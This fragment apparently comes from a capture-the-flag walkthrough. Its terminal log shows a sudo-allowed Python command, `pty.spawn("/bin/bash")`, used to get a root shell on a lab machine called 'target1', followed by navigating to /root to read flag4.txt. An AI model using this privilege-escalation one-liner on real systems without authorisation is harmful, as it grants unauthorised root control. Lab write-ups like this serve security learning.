 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# ls -alt
total 8
drwxr-xr-x 5 root root 4096 Jun 24 07:10 ..
drwxr-xr-x 2 root root 4096 Aug 13  2018 .
root@target1:/home/steven# cd root
bash: cd: root: No such file or directory
root@target1:/home/steven# ls
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt